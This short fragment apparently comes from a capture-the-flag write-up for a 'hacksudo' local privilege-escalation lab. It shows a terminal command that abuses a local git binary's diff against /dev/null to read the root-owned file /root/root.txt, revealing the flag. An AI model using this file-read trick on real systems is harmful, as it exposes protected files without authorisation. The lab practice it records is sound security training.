 user58@hacksudoLPE:~$ ./git diff /dev/null /root/root.txt
diff --git a/root/root.txt b/root/root.txt
new file mode 100755
index 0000000..df12a43
--- /dev/null
+++ b/root/root.txt
@@ -0,0 +1 @@
+viluhacker
user58@hacksudoLPE:~$